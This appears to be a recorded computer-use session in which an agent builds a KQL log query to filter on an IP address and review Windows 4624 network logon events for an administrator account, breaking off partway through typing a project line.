
Add a filter for IpAddress 149.34.244.131, copied from the notes, and search the last 30 days.
key("Return")
type("| where ")

type("I")

type("pAddress ")

type("== '")

key("alt+Tab")

right_click(375, 99)
left_click(391, 129)
key("alt+Tab")
type("149.34.244.131")

type("'")
key("shift+Return")

left_click(463, 223)

left_click(516, 311)

Expand the first 4624 result, marking logon type 3 - Network, account administrator and workstation DESKTOP-6KVS52N.
double_click(475, 427)

left_click(395, 439)

scroll(465, 456, "down", 5)
left_click_drag(430, 489, 392, 489)

left_click(487, 490)

scroll(522, 490, "down", 1)
triple_click(502, 468)

scroll(608, 394, "down", 6)
left_click_drag(599, 371, 552, 372)
scroll(610, 401, "down", 3)
left_click_drag(549, 436, 482, 435)

left_click(614, 275)

Add a project line for TimeGenerated, EventID, TargetAccount, IpAddress and LogonType.
key("Return")
type("|project ")

type("TimeGene")

type("rated, EventID,")

type(" TargetAccount,")
